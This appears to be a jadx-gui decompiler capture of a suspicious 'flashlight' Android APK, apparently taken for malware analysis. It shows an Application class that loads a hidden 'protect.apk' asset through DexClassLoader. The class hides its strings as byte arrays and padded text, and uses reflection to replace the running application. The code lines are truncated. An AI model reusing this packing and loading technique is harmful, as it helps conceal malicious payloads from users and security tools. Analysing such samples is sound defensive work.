 jadx-gui - flashlight_china.apk
File View Navigation Tools Help
flashlight_china.apk
Source code
com.cgi.android.facebook.yimumud
a
b
c
zenmeyoudyimumudehuanming
Resources
META-INF
AndroidManifest.xml
assets
ac.png
channel.ini
channel.inii
idmpicon.png
protect.apk
classes.dex
lib
res
drawable-hdpi-v4
drawable-ldpi-v4
drawable-mdpi-v4
drawable-xhdpi-v4
drawable-xxhdpi-v4
drawable
layout
menu-v11
menu
resources.arsc
com.cgi.android.facebook.yimumud.zenmeyoudyimumudehuanming
import dalvik.system.DexClassLoader;
import java.io.File;
import java.io.FileOutputStream;
import java.io.InputStream;
import java.lang.ref.WeakReference;
import java.util.ArrayList;
import java.util.HashMap;
public class zenmeyoudyimumudehuanming extends Application {
static byte[] a = new byte[]{(byte) 112, (byte) 114, (byte) 111, (byte) 116, (byte) 101, (byte) 99, (byte) 116, (byte
public static byte[] b = new byte[]{(byte) 99, (byte) 97, (byte) 99, (byte) 104, (byte) 101};
public static String[] c = new String[]{"ajjjndjjjrjjjojjjid.ajjjpp.AjjjcjjjtijjjvijjjtyjjjThjjjrejjjad", "curjjjrenj
public static String[] d = null;
private static String f;
private static String h = null;
private static byte[] j = new byte[]{(byte) 47, (byte) 100, (byte) 97, (byte) 116, (byte) 97, (byte) 47, (byte) 100,
private static String k = null;
private String e;
private String g;
private byte[] i = new byte[]{(byte) 65, (byte) 80, (byte) 80, (byte) 76, (byte) 73, (byte) 67, (byte) 65, (byte) 84,
public static void a() {
byte[] bArr = new byte[]{(byte) 109, (byte) 66, (byte) 111, (byte) 117, (byte) 110, (byte) 100, (byte) 65, (byte)
byte[] bArr2 = new byte[]{(byte) 109, (byte) 65, (byte) 108, (byte) 108, (byte) 65, (byte) 112, (byte) 112, (byte
try {
if (d == null) {
b();
}
} catch (Exception e) {
e.printStackTrace();
}
Object a = a.a(d[0], d[5], new Class[0], new Object[0]);
Object a2 = a.a(d[0], a, new String(bArr));
Object a3 = a.a(d[6], a2, d[7]);
a.a(d[3], d[8], a3, null);
((ArrayList) a.a(d[0], a, new String(bArr2))).remove(a.a(d[0], a, d[9]));